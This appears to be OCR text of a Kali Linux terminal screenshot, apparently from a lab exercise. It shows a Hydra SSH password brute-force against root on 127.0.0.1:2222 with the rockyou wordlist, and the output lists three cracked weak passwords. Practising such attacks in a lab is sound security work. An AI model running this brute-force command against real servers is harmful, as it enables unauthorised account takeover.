 1 2 3 4 3 18:56
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1:2222 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 18:56:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: root   password: 12345
[2222][ssh] host: 127.0.0.1   login: root   password: 123456789
[2222][ssh] host: 127.0.0.1   login: root   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 18:56:18
┌──(kali㉿kali)-[~]
└─$